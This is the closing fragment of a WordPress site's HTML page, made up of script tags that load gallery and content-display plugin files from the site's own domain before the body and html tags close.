<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
